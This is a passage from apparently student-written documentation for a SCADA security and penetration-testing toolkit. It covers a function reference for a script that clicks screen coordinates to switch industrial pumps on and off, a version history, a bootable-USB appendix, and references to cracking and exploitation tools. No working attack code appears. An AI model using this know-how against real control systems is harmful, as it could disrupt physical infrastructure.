isPumpRunning(s, n, v, fn, r = 1): ................................................................................................................ 71
out(s, f, n = 1): ............................................................................................................................................. 71
performAction(b1, b2, s1, s2, fn, r = 1): ...................................................................................................... 72
readConf(checkForTime): ........................................................................................................................... 72
showHelp(s = ""): ........................................................................................................................................ 73
Thomas H. Brookshire Jr.
66
Studio Documentation
checkCoordinateFormat(s):
Parameter(s):
Name
Type
String
s
Default Value
-
Info
Represents an ordered pair
Purpose:
The purpose of this function is to verify that the coordinates entered in as.cnf are the
appropriate format. For more information on the correct format, peruse as.cnf. If all’s well, it
returns an array that contains both the X and Y coordinates.
checkTimeForErrors(h, m, s):
Parameter(s):
Name
Type
Integer
Integer
Integer
h
m
s
Default Value
-
Info
Stands for “hour”
Stands for “minute”
Stands for “second”
Purpose:
The purpose of this function is to check and make sure the session end time was
entered properly and with the appropriate values. For more information on the correct format,
peruse as.cnf. If all’s well, it returns a Datetime version of the session end time.
click(list):
Parameter(s):
Name
list
Type
Array/List
Thomas H. Brookshire Jr.
Default Value
-
Info
Represents an array that contains the X-Coordinate in the
first cell and the Y-Coordinate in the second.
67
Studio Documentation
Purpose:
The purpose of this function is to simply simulate the mouse’s left click action at the
specified coordinates.
convertQuitTimeToDuration(dt):
Parameter(s):
Name
Type
Datetime
dt
Default Value
-
Info
Stands for “datetime”
Purpose:
The purpose of this function is to subtract the session end time from the current time in
order to calculate the duration of the session.
convertQuitTimeToSeconds(dt):
Parameter(s):
Name
dt
Type
Datetime
Default Value
-
Info
Stands for “datetime”
Purpose:
The purpose of this function is to take the session end time and calculate the number of
seconds between it and the current time. It returns seconds as an Integer.
Thomas H. Brookshire Jr.
68
Studio Documentation
createConf():
Parameter(s):
N/A
Purpose:
The purpose of this function is to recreate the configuration file “as.cnf” if for some
reason it has become unusable or nonexistent.
getDuration(sec, r = 0):
Parameter(s):
Name
Type
Integer
Integer
sec
r
Default Value
0
Info
Stands for “second”
Changes what’s returned.
Acceptable values include: {0, 1, 2, 3}
Purpose:
The purpose of this function is to calculate the number of hours, minutes, and seconds
that is contained in a large number of seconds. If the variable “r” is 0, this function will return
the number of hours, minutes, and seconds. If “r” is 1, it will return the calculated number of
hours. If “r” is 2, this function will return the calculated number of minutes. If “r” is 3, then it will
return the number of seconds.
getPixelColor(x, y):
Parameter(s):
Name
x
y
Type
Integer
Integer
Thomas H. Brookshire Jr.
Default Value
-
Info
Represents the X-coordinate
Represents the Y-coordinate
69
Studio Documentation
Purpose:
The purpose of this function is to retrieve the pixel color at specified coordinate. It
returns three Integers that are symbolic of RGB.
getQuitTime(hr, min, sec):
Parameter(s):
Name
Type
Integer
Integer
Integer
hr
min
sec
Default Value
-
Info
Stands for “hour”
Stands for “minute”
Stands for “second”
Purpose:
The purpose of this function is to calculate the session end time when given the session
time duration. It adds the hours, minutes, and seconds to the current time and return a
Datetime variable.
isLeadSwitched(x, v, fn, r = 1):
Parameter(s):
Name
x
v
fn
r
Type
Integer
Boolean
String
Integer
Thomas H. Brookshire Jr.
Default Value
1
Info
Represents the chosen pump that will be interacted with
Stands for “verbose”.
Stands for the “log’s filename”
Represents the style of output
Acceptable values include: {-1, 1, 2, 3}
70
Studio Documentation
Purpose:
The purpose of this function is to check whether or not the chosen pump station has its
lead and lag pumps switched.
isPumpRunning(s, n, v, fn, r = 1):
Parameter(s):
Name
Type
String
Integer
Boolean
String
Integer
s
n
v
fn
r
Default Value
1
Info
Represents the “lead” or “lag” pump
Represents the chosen pump that will be interacted with
Stands for “verbose”
Stands for the “log’s filename”
Represents the style of output
Acceptable values include: {-1, 1, 2, 3}
Purpose:
The purpose of this function is to check the pump running status of a lead or lag pump.
It returns a Boolean if it is running.
out(s, f, n = 1):
Parameter(s):
s
Name
String
Type
Default Value
-
f
n
String
Integer
1
Thomas H. Brookshire Jr.
Info
A string that is needed to but printed to either the screen, log
file, or both.
Stands for the “log’s filename”
Represents which action to take.
Acceptable values include: {-1, 1, 2, 3}
71
Studio Documentation
Purpose:
The purpose of this function is to print out any important text. If the variable “n” is
equal to -1, the function just outputs the string and quits the program. If “n” is equal to 1, the
function prints it out to the screen, only. If “n” is 2, it prints it out the screen AND log file. If “n”
is 3, then it will print it out to the log file only.
performAction(b1, b2, s1, s2, fn, r = 1):
Parameter(s):
Name
Type
Default Value
-
b1
b2
s1
Boolean
Boolean
String
s2
String
-
fn
r
String
Integer
1
Info
Represents the pump running status of the lead pump
Represents the pump running status of the lag pump
Represents whether or not the pumps are switched. The
following acceptable values are XOR’d with s2 {“lead”, “lag”}
Represents whether or not the pumps are switched. The
following acceptable values are XOR’d with s1 {“lead”, “lag”}
Stands for the “log’s filename”
Represents the style of output
Acceptable values include: {-1, 1, 2, 3}
Purpose:
The purpose of this function is to turn off or on the pumps depending on the values of
the parameters.
readConf(checkForTime):
Parameter(s):
Name
checkForTime
Type
Boolean
Thomas H. Brookshire Jr.
Default Value
-
Info
Represents whether or not to check as.cnf for the session
time, instead of reading from the command-line
72
Studio Documentation
Purpose:
The purpose of this function is to read the configuration file “as.cnf”. This function will
always return the number of pumps that are to be modified (Integer), a String array of all the
pump ID’s, and a String array of all the pump coordinates. If the variable “checkForTime” is true,
then the function will also return either the duration of the session in minutes (Integer) or
session end time (Datetime). The last variable it returns, assuming “checkForTime” is true, is a
Boolean that it true only if the function returns the session end time.
showHelp(s = ""):
Parameter(s):
Name
Type
String
s
Default Value
“”
Info
Represents the invalid command that was used.
Purpose:
The purpose of this function is to show all of the available arguments and their usage. It
will also print out the command used if it was used incorrectly.
Show Coordinates
This program can be ran in order to see the current coordinates of the mouse. It also shows the
RGB color values of current coordinates. It will continuously show this information on the screen until it
is closed.
Thomas H. Brookshire Jr.
73
Studio Documentation
Version Edits
1.1
Added ability to recreate configuration file "as.cnf" in the form of the function createConf().
Because of this, the program takes a new argument, “-a”.
Cleaned up for final release
1.0.9
Added ability to show string then close program in out() if passed a -1
Added ability to read as.conf file as configuration file
Created getDuration(), getQuitTime(), convertQuitTimeToDuration(),
convertQuitTimeToSeconds(), checkCoordinateFormat(), and checkTimeForErrors()
click() now takes a list instead of a string
Revamped time calculations
o
Automatically converts time to seconds instead of keeping it as minutes
Fixed two majors logic errors
Created README.txt
1.0.5
Added ability to take arguments instead of hardcoding everything.
o
Program can now be ran solely by arguments.
Prints out used command to log file
Thomas H. Brookshire Jr.
74
Studio Documentation
Prints out requested program end time to screen and log file
Prints duration of session to screen (and log file when specified).
Tidied up code a little bit
Took out "import wx" since it wasn't being used
1.0.2
Added the ability to create log files of data
Added ability to log data and only log (i.e. nothing prints to screen except for initial notification)
or log and print data to shell screen
1.0.1
Added "debugging" variable
Changed a couple of small errors
performAction() message will now always show
Output notifies user if debugging mode is on
Thomas H. Brookshire Jr.
75
Studio Documentation
Appendix C
How to install on a USB drive
This toolkit can be installed onto a USB drive in order to boot. There are a couple of ways to do
this, but the program I recommend is called Universal USB Installer. This program can be found at the
following link: http://www.pendrivelinux.com/universal-usb-installer-easy-as-1-2-3/. This program is
very easy to use. When the program starts and the user agrees to the License Agreement, the user will
be required to select an ISO. The user will need to click the drop-down box to select an ISO and then
scroll all the way down. There will be an option titled “Try Unlisted Linux ISO”. The user will need to
select this and then click “Browse”. Once the user has located the ISO, he or she will need to select the
drive letter that the USB drive is assigned to. He or she will also need to select the option that will
format and completely erase the USB drive. Once the user has verified all of the information, he or she
can click “Create” at the bottom and then wait for it to complete.
References
A3alex. , Techtonik, , & Vapier (2011, 07 04). Netcat. Retrieved from http://tinyurl.com/5vs9dcz
Berry, B. (2011, August 08). Scada tutorial: A quick, easy, comprehensive guide. Retrieved from
http://tinyurl.com/7nx73xa
Cheffner. (2012, 01 06). Reaver readme. Retrieved from http://tinyurl.com/7988yvo
Clarke, G., & Reynders, D. (2004). Practical modern scada protocols. Burlington: MA.
Damaye, S. (2012, 05 24). Thc-hydra. Retrieved from http://tinyurl.com/bomc8ag
Thomas H. Brookshire Jr.
76
Studio Documentation
Darkaudax. (2012, 05 08). Airodump-ng. Retrieved from http://tinyurl.com/2xnd3gDNPUG.
(n.d.). Overview of the dnp3 protocol. Retrieved from http://tinyurl.com/auto7ap
DNPUG. (2005, March 20). A dnp3 protocol primer. Retrieved from http://tinyurl.com/b2yfqmq
DPS Telecom. (n.d.). Dnp3 tutorial part 4: Understanding dnp3 message structure. Retrieved from
http://tinyurl.com/a3upfqq
Faircloth, J. (2011). Penetration tester's open source toolkit. (3 ed.). Waltham: MA.
Fielding, J. (2001, January 21). Cip packet walkthrough. Retrieved from http://tinyurl.com/bjaa7zs
Gallagher, S. (2011, October). Vulnerabilities give hackers ability to open prison cells from afar. Retrieved
from http://tinyurl.com/7533eze
Idaho National Laboratory. (2011, September). Vulnerability analysis of energy delivery control system. .
Retrieved from http://tinyurl.com/7yjfrol
Kershaw, M. (2011, 01). Kismet. Retrieved from http://tinyurl.com/cwwfyoj
Lueg, L. (2011, 04 23). Pyrit. Retrieved from http://tinyurl.com/cd9gb63
Lyon, G. (2012, 11 29). Nmap reference guide. Retrieved from nmap.org/book/man.html
Mills, E. (2011, August 02). Researchers warn of scada equipment discoverable via google. Retrieved
from http://tinyurl.com/3gtcftd
Mister_x. (2011, 01 16). Aircrack-ng. Retrieved from http://tinyurl.com/32vxwj
Modbus Organization. (2005). Modbus faq. Retrieved from http://tinyurl.com/42ex9d8
Thomas H. Brookshire Jr.
77
Studio Documentation
Modbus Organization. (2006, October 26). Modbus messaging on tcp/ip implementation guide v1.0b.
Retrieved from http://tinyurl.com/3u24oc7
ODVA. (2006) Ethernet/ip™ - cip on ethernet technology. Retrieved from http://tinyurl.com/7cygysy
Ornaghi, A., & Escobar, E. (2013). Ettercap. Retrieved from http://tinyurl.com/c7dt9x8RTA Automation.
(2009). Modbus tcp/ip overview . Retrieved from http://tinyurl.com/a2lpywc
Rapid7. (n.d.). Metasploit. Retrieved from http://tinyurl.com/c64nqww
Schiffer, V. (2006). The common industrial protocol (ciptm) and the family of cip networks. Retrieved
from http://tinyurl.com/84pbfgj
Sharpe, R., & Warnicke, E. (n.d.). Wireshark user's guide. Retrieved from http://tinyurl.com/2ucdj8
Siemens Security, (2011). Siemens security advisory ( SIEMENS-SSA-62578). Retrieved from website:
http://tinyurl.com/88rk6b2
Simply Modbus. (2008). Modbus tcp/ip. Retrieved from http://tinyurl.com/4x8hsl4
Sleek. (2010, 11 21). Aireplay-ng. Retrieved from http://tinyurl.com/yqphh3
Smith-Hildick, A. (2004). Security for critical infrastructure scada systems. Retrieved from
http://tinyurl.com/7wkz2kv
U.S. Department of Homeland Security, ICS-CERT. (2011).Ics-cert alert ( ICS-ALERT-11-346-0). Retrieved
from website: http://tinyurl.com/6mcuzm4
Thomas H. Brookshire Jr.
78
Studio Documentation
Index
Aircrack-ng, 13
Metasploit, 30
Aireplay-ng, 16
Modbus/TCP, 7
Airodump-ng, 19
Netcat, 31
Automation Scenario, 65
Nmap, 35
CIP, 3
ODVA, 3
cracking, 11, 13, 14, 15, 16, 27, 45, 57, 58
Operating equipment, 2
DeviceNet, 3
penetration testing, 1, 10, 11, 30
DICSST, 12
Protocol. See DNP3, See Modbus/TCP, See CIP
DNP3, 5
Pyrit, 40
EtherNet/IP, 3
Reaver, 43
Ettercap, 21
reconnaissance, 10, 11, 51
Example, 26, 45
SCADA, 1
Host Computer, 2
scanning, 10, 33, 39
Hydra, 25
Security, 9
ISO, 12
Short-Range Communication, 2
Kismet, 28
vulnerabilities, 9, 10, 11, 30
Local processor, 2
vulnerability, 11, 30, 41
long-range communication, 3
Wireshark, 47
Thomas H. Brookshire Jr.
79
Studio Documentation